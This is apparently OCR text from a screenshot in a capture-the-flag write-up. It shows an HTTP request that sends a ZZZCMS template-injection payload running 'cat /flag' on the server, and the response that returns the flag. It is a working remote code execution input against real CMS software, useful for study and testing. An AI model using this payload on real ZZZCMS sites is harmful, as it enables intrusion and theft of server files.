 1 POST /search/ HTTP/1.1
2 Host: eci-2zead2y1e7kpyr7omeii.cloudeci1.ichunqiu.com
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zead2y1e7kpyr7omeii.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer:
http://eci-2zead2y1e7kpyr7omeii.cloudeci1.ichunqiu.com/search/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1603378435,1603378478,1605176178; UM_distinctid=
1734368a1a1a05-0e3e9dacc7455a-31617402-1aeaa0-1734368a1a2dcd;
__jsluid_h=fbc8d830861767abdb31ac6e8d5e39db; PHPSESSID=
aca6856d19e4ac010987a344f4c4ed34
4 Connection: close
5
6 keys={i{cutpic:}f:(print(`cat%20/flag`))}{end%20i{cutpic:}f}
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Nov 2020 10:17:33 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 6161
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 X-UA-Compatible: IE=edge,chrome=1
11 Set-Cookie: zzz254_keys=%7Bi%7Bcutpic%3A%7Df%3A%28print%28%60ca
12 Vary: Accept-Encoding
13 X-Via-JSL: e1fce14,-
14 X-Cache: bypass
15
16 flag{5b6bf3a3-e1ae-40a9-ac75-465791513af5}
17 flag{5b6bf3a3-e1ae-40a9-ac75-465791513af5}
18 flag{5b6bf3a3-e1ae-40a9-ac75-465791513af5}
19 <!doctype html>
20 <html>
21 <head>
22 <meta charset="utf-8">
23 <title>
关键词【】搜索结果-ZZZCMS php版本建站系统
</title>
24 <meta name="Keywords" content="" >
25 <meta name="Description" content="">
26 <meta name="author" content="http://www.zzzcms.com" />
27 <script src="/template/pc/cn2016/js/ ty
</script>
28 <link rel="stylesheet" type="text/css" href="/template/pc/
29 <script src="/template/pc/cn2016/js/img.js" type="text/java
Timeline Sec